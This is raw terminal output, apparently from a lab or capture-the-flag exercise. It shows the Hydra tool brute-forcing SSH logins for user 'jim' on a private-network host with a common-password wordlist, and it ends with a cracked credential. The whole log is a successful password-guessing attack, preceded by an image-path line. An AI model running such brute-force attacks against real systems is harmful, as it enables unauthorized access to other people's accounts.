 [ATTEMPT] target 192.168.75.207 - login "jim" - pass "lolita" - 200 of 256 [child 10] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "nastya" - 201 of 256 [child 6] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "alexis1" - 202 of 256 [child 3] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "carmen" - 203 of 256 [child 12] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "angelo" - 204 of 256 [child 7] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "nicholas1" - 205 of 256 [child 9] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "portugal" - 206 of 256 [child 0] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "precious" - 207 of 256 [child 5] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "jackass1" - 208 of 256 [child 15] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "jonathan1" - 209 of 256 [child 11] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "yfnfif" - 210 of 256 [child 13] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "bitch" - 211 of 256 [child 4] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "tiffany" - 212 of 256 [child 2] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "rabbit" - 213 of 256 [child 1] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "rainbow1" - 214 of 256 [child 8] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "angel123" - 215 of 256 [child 14] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "popcorn" - 216 of 256 [child 10] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "barbara" - 217 of 256 [child 6] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "brandy" - 218 of 256 [child 3] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "starwars1" - 219 of 256 [child 12] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "barney" - 220 of 256 [child 7] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "natalia" - 221 of 256 [child 9] (0/4)
[ATTEMPT] target 192.168.75.207 - login "jim" - pass "jibril04" - 222 of 256 [child 0] (0/4)
[22][ssh] host: 192.168.75.207   login: jim   password: jibril04
[STATUS] attack finished for 192.168.75.207 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-07 13:03:40
┌──(root㉿kali)-[~/Desktop]
└─#